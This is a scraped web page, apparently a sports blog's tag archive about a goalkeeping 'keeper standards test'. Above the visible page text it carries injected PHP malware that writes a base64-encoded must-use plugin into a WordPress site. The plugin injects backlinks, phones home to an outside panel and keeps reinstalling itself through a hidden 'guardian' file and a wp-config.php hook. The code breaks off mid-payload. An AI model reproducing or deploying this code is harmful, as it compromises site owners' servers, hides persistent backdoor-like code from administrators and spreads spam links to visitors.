
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
All posts tagged "keeper standards test"
SPORTS
2 years ago
Keeper Standards Test: Ensuring Excellence in
Goalkeeping